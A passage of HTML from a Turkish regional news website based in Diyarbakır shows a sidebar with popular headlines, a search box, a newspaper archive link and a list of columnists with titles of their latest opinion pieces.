   <div class="haber"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"><img src="/images/haberler/t_tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler.jpg" width="100" class="img-rounded" height="60" alt="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"/>Eğitim-Bir-Sen’den Eğitim Politikalarında ki Sorunlar Ötelenmemeli, Çözümler Gec..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >7363 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
   <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6832 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2026-01-31-14-26-25guneydogu-guncel-gazetesi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="31"/>
             <input type="hidden" name="ay" value="01"/>
             <input type="hidden" name="yil" value="2026"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Güneydoğu Güncel  Gazetesi" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-su-faturalari-katlandi-mi/697/" title="Mehmet Zeki Özer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613011403.jpg" width="80" height="100" alt="Mehmet Zeki Özer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-zeki-ozer/" title="Mehmet Zeki Özer">Mehmet Zeki Özer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-su-faturalari-katlandi-mi/697/" title="Diyarbakır’da Su Faturaları Katlandı mı?">  Diyarbakır’da Su Faturaları Katlandı mı?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="MD Eyüphan Kaya "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613013521.jpg" width="80" height="100" alt="MD Eyüphan Kaya " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/md-eyuphan-kaya/" title="MD Eyüphan Kaya ">MD Eyüphan Kaya </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="Türkiye ile İran bir vücudun azaları gibidir ">  Türkiye ile İran bir vücudun azaları gibidir </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="Av. Vedat YÜCE"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162137.jpg" width="80" height="100" alt="Av. Vedat YÜCE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-vedat-yuce/" title="Av. Vedat YÜCE">Av. Vedat YÜCE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-vedat-yuce/sucun-manevi-unsurlari-nelerdir/221/" title="SUÇUN MANEVİ UNSURLARI NELERDİR">  SUÇUN MANEVİ UNSURLARI NELERDİR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-serif-cebe/gidisatimiz/700/" title="Mehmet Şerif Cebe"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613162924.jpg" width="80" height="100" alt="Mehmet Şerif Cebe" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-serif-cebe/" title="Mehmet Şerif Cebe">Mehmet Şerif Cebe</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-serif-cebe/gidisatimiz/700/" title="GİDİŞATIMIZ">  GİDİŞATIMIZ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Prof. Dr. Oktay Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613171242.jpg" width="80" height="100" alt="Prof. Dr. Oktay Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-oktay-bozan/" title="Prof. Dr. Oktay Bozan">Prof. Dr. Oktay Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-oktay-bozan/malazgirt-zaferi-nde-bizans-ile-birlikte-kurtler-de-mi-kaybetti/70/" title="Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?">  Malazgirt Zaferi’nde Bizans ile Birlikte Kürtler de mi Kaybetti?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Prof. Dr. Ahmet Tekin"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251029142313.jpg" width="80" height="100" alt="Prof. Dr. Ahmet Tekin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-ahmet-tekin/" title="Prof. Dr. Ahmet Tekin">Prof. Dr. Ahmet Tekin</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-ahmet-tekin/asil-cumhuriyet-hangisi/433/" title="Asıl Cumhuriyet Hangisi?">  Asıl Cumhuriyet Hangisi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Ahmet yoldaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250614234352.jpg" width="80" height="100" alt="Ahmet yoldaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-yoldas/" title="Ahmet yoldaş">Ahmet yoldaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-yoldas/sessiz-disiplin-gurleyen-vicdan/694/" title="Sessiz Disiplin, Gürleyen Vicdan">  Sessiz Disiplin, Gürleyen Vicdan</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="Mustafa ŞENTÜRK"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250615161852.jpg" width="80" height="100" alt="Mustafa ŞENTÜRK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-senturk/" title="Mustafa ŞENTÜRK">Mustafa ŞENTÜRK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-senturk/alaskadan-gelen-sert-soguklari/466/" title="ALASKADAN GELEN  SERT SOĞUKLARI ">  ALASKADAN GELEN  SERT SOĞUKLARI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="Halit Eşkan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250616005650.jpg" width="80" height="100" alt="Halit Eşkan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-eskan/" title="Halit Eşkan">Halit Eşkan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-eskan/soz-soylemek-suk-t-etmek-sir-saklamak-15/114/" title="SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-">  SÖZ SÖYLEMEK, SÜKÛT ETMEK, SIR SAKLAMAK-15-</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="Mehmet Cengiz "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250617224618.jpg" width="80" height="100" alt="Mehmet Cengiz " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-cengiz/" title="Mehmet Cengiz ">Mehmet Cengiz </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-cengiz/her-sey-devam-eder-zulum-asla/659/" title="HER ŞEY DEVAM EDER ZULÜM ASLA ">  HER ŞEY DEVAM EDER ZULÜM ASLA </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="Fesih Bozan"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250808214310.jpg" width="80" height="100" alt="Fesih Bozan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fesih-bozan/" title="Fesih Bozan">Fesih Bozan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fesih-bozan/abd-kurtleri-yine-satti-mi/670/" title="ABD, Kürtleri Yine Sattı mı?">  ABD, Kürtleri Yine Sattı mı?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ali Lale"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250619214204.jpg" width="80" height="100" alt="Ali Lale" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-lale/" title="Ali Lale">Ali Lale</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-lale/ortadogu-da-kan-ve-gozyasi/662/" title="Ortadoğu’da Kan ve Gözyaşı">  Ortadoğu’da Kan ve Gözyaşı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="AV. Mesut Değer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251220115744.jpg" width="80" height="100" alt="AV. Mesut Değer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mesut-deger/" title="AV. Mesut Değer">AV. Mesut Değer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mesut-deger/2026-siyaset-guvenlik-ve-toplumsal-mucadelelerin-yili/634/" title="2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı">  2026: Siyaset, Güvenlik Ve Toplumsal Mücadelelerin Yılı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="Şener Mengene"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250701225204.jpg" width="80" height="100" alt="Şener Mengene" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sener-mengene/" title="Şener Mengene">Şener Mengene</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sener-mengene/dogu-bati-guc-ve-adalet/384/" title="DOĞU BATI GÜÇ VE ADALET">  DOĞU BATI GÜÇ VE ADALET</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="Abdurrahman Sevgili "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250702174310.jpg" width="80" height="100" alt="Abdurrahman Sevgili " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abdurrahman-sevgili/" title="Abdurrahman Sevgili ">Abdurrahman Sevgili </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abdurrahman-sevgili/cihad/691/" title="CİHAD,">  CİHAD,</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasin-guler/vicdan-ortak-olmadikca-adalet-inandirici-olmaz/699/" title="Yasin Güler"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250707211732.jpg" width="80" height="100" alt="Yasin Güler" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasin-guler/" title="Yasin Güler">Yasin Güler</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasin-guler/vicdan-ortak-olmadikca-adalet-inandirici-olmaz/699/" title="Vicdan Ortak Olmadıkça, Adalet İnandırıcı Olmaz">  Vicdan Ortak Olmadıkça, Adalet İnandırıcı Olmaz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="Hamdullah IŞIK "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251212203608.jpg" width="80" height="100" alt="Hamdullah IŞIK " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hamdullah-isik/" title="Hamdullah IŞIK ">Hamdullah IŞIK </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hamdullah-isik/kravatli-teror-devlet-haydutlugu-ve-trump-gercegi/622/" title="KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…">  KRAVATLI TERÖR, DEVLET HAYDUTLUĞU VE TRUMP GERÇEĞİ…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="Zeki Dilek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250717202938.jpg" width="80" height="100" alt="Zeki Dilek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/zeki-dilek/" title="Zeki Dilek">Zeki Dilek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/zeki-dilek/kurtce-secmeli-ders-ile-imtihan-olmak-turkiye-ornegi-4/692/" title="KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4">  KÜRTÇE SEÇMELİ DERS İLE İMTİHAN OLMAK; TÜRKİYE ÖRNEĞİ  4</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Halit Tunç"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722192347.jpg" width="80" height="100" alt="Halit Tunç" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/halit-tunc/" title="Halit Tunç">Halit Tunç</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/halit-tunc/devlet-bahceli-yi-anlayabilmek/484/" title="Devlet Bahçeli’yi Anlayabilmek">  Devlet Bahçeli’yi Anlayabilmek</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="İhsan Yaşar"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250722193233.jpg" width="80" height="100" alt="İhsan Yaşar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ihsan-yasar/" title="İhsan Yaşar">İhsan Yaşar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ihsan-yasar/osmanli-devleti-kurt-sorunu-10/131/" title="Osmanlı Devleti-Kürt Sorunu (10) ">  Osmanlı Devleti-Kürt Sorunu (10) </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="    Gündoğdu YILDIRIM"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250724140440.jpg" width="80" height="100" alt="    Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="    Gündoğdu YILDIRIM">    Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/674/" title="ÇOCUKLAR TATİL BAŞLADI ">  ÇOCUKLAR TATİL BAŞLADI </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Taşkın Civelek"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250731233250.jpg" width="80" height="100" alt="Taşkın Civelek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/taskin-civelek/" title="Taşkın Civelek">Taşkın Civelek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/taskin-civelek/vahit-karaaslan-bir-destek-te-efsane-takim-olan-diyarbakirspor-a-ver/671/" title="Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver">  Vahit Karaaslan Bir Destek’te Efsane Takım olan  Diyarbakırspor’a ver</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gulay-cetkin/efsane-vali-recep-yazicioglu-denizli-ye-geri-mi-dondu/698/" title="Gülay ÇETKİN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251124061231.jpeg" width="80" height="100" alt="Gülay ÇETKİN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gulay-cetkin/" title="Gülay ÇETKİN">Gülay ÇETKİN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gulay-cetkin/efsane-vali-recep-yazicioglu-denizli-ye-geri-mi-dondu/698/" title="EFSANE VALİ RECEP YAZICIOĞLU DENİZLİ’YE GERİ Mİ DÖNDÜ? ">  EFSANE VALİ RECEP YAZICIOĞLU DENİZLİ’YE GERİ Mİ DÖNDÜ? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Ramazan Aktaş"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250920133609.jpg" width="80" height="100" alt="Ramazan Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-aktas/" title="Ramazan Aktaş">Ramazan Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-aktas/sessizlik-de-bir-tercihtir/695/" title="Sessizlik de Bir Tercihtir">  Sessizlik de Bir Tercihtir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="BERAT ASLAN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250929215832.jpg" width="80" height="100" alt="BERAT ASLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/berat-aslan/" title="BERAT ASLAN">BERAT ASLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/berat-aslan/diyarbakir-da-yasamak-zorlasiyor-turizm-mi-tukenis-mi/343/" title="Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?">  Diyarbakır’da Yaşamak Zorlaşıyor: Turizm mi, Tükeniş mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="SMMM AHMET SICAKYÜZ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251008150050.gif" width="80" height="100" alt="SMMM AHMET SICAKYÜZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/smmm-ahmet-sicakyuz/" title="SMMM AHMET SICAKYÜZ">SMMM AHMET SICAKYÜZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/smmm-ahmet-sicakyuz/kurgan-mi-yorgan-mi/373/" title="KURGAN mı.? YORGAN mı.? ">  KURGAN mı.? YORGAN mı.? </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="Mehmet KARAKAŞ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251023164209.jpg" width="80" height="100" alt="Mehmet KARAKAŞ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-karakas/" title="Mehmet KARAKAŞ">Mehmet KARAKAŞ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-karakas/kamu-gorevlileri-gecim-derdinde/696/" title="KAMU GÖREVLİLERİ GEÇİM DERDİNDE ">  KAMU GÖREVLİLERİ GEÇİM DERDİNDE </a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="DR. ÖZGÜR AYDIN"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251203075924.jpg" width="80" height="100" alt="DR. ÖZGÜR AYDIN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dr-ozgur-aydin/" title="DR. ÖZGÜR AYDIN">DR. ÖZGÜR AYDIN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dr-ozgur-aydin/sam-ve-beyrut-izlenimleri/642/" title="ŞAM VE BEYRUT İZLENİMLERİ">  ŞAM VE BEYRUT İZLENİMLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Ramazan Kulu"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20251202142836.jpg" width="80" height="100" alt="Ramazan Kulu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ramazan-kulu/" title="Ramazan Kulu">Ramazan Kulu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ramazan-kulu/diyarbakir-tapu-ve-kadastro-mudurlugunde-neler-oluyor/602/" title="Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?">  Diyarbakır Tapu ve Kadastro Müdürlüğünde Neler Oluyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="YASEMİN ENSARİ"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260109173653.jpg" width="80" height="100" alt="YASEMİN ENSARİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasemin-ensari/" title="YASEMİN ENSARİ">YASEMİN ENSARİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasemin-ensari/toplumun-paratonerleri-iyiler/686/" title="TOPLUMUN PARATONERLERİ: İYİLER">  TOPLUMUN PARATONERLERİ: İYİLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-alibeyoglu/diyarbekirli-bilim-adami-dr-abdussettar-hayati-avsar-vefatinin-11-yili/663/" title="MEHMET ALİBEYOĞLU"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20260113195057.jpg" width="80" height="100" alt="MEHMET ALİBEYOĞLU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-alibeyoglu/" title="MEHMET ALİBEYOĞLU">MEHMET ALİBEYOĞLU</a></strong></div>
